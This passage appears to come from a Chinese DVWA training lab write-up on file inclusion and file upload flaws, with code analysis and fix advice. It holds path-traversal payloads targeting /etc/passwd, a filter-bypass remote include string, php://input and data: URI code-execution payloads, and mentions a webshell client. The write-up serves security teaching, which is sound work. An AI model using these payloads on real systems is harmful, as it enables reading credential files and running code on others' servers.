

1. 代码分析



说明：

代码直接读取page参数同时使用include进行文件包含执行

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 使用浏览器发起本地文件包含攻击

payload:

* …/./…/./…/./…/./…/./…/./…/./…/./…/./…/./etc/password
* ….//….//….//….//….//….//….//….//….//….//etc/password

1. 使用浏览器发起远程文件包含攻击

payload

* hthttp://tp://localhost:9999/file_include_low.php
* php://input <?php phpinfo();
* data:text/plain;charset=utf-8,<?php phpinfo();





1. 代码分析



说明：

清除page参数中的[http://、https://、../、..\字符串](http://、https://、../、..\\字符串), 可以使用php://input，php://filter, data url schema等进行注入，也可使用替换逻辑漏洞(只替换一次)将被替换字符串迭代使用，例如hthttp://tp://被替换后为http://

#### HIGH级别

1. 设置DVWA安全级别为High
2. 代码分析



说明：

对提交参数进行检查，只允许include.php以及file开头的文件被包含，只能包含本地file开头的文件或配合文件上传漏洞组合进行利用

### 修复建议

1. 使用白名单列表限制被包含文件
2. 关闭远程文件包含功能
3. 避免web服务器启动用户权限过高

## 文件上传

### 漏洞概述

文件上传是指攻击者通过上传可执行脚本功能，从而获取服务器端可执行命令的权限

### 测试工具

firefox浏览器，burpsuite，中国菜刀

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 使用浏览器上传恶意脚本进行攻击









1. 代码分析



说明：

上传文件过程无任何保护措施，直接使用将上传文件移动到可访问的hackable/uploads目录下

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 开启burpsuite拦截



1. 使用浏览器上传恶意脚本进行攻击







